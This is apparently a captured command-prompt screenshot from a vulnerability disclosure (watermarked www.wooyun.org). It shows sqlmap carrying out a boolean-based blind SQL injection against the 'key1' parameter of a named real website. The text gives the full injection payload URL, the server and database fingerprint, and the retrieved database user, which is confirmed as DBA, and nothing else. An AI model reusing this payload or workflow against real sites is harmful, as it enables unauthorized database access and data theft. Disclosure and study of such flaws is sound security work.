 管理员: 命令提示符
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.todayir.com:80/en/events.php?enddate=2015-10-14&key1=-1'
or 1=1 AND 6155=6155 or '1'='&key2=Heading Keyword&startdate=2015-09-14
---
[10:59:25] [INFO] testing MySQL
[10:59:25] [INFO] confirming MySQL
[10:59:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[10:59:25] [INFO] testing if current user is DBA
[10:59:25] [INFO] fetching current user
[10:59:25] [INFO] retrieving the length of query output
[10:59:25] [INFO] retrieved:
[10:59:38] [WARNING] reflective value(s) found and filtering out
10
[11:01:22] [INFO] retrieved: __________
[11:02:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[11:02:48] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[11:03:51] [INFO] retrieved: tomocms2@%
current user is DBA: True
[11:03:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.todayir.com'
www.wooyun.org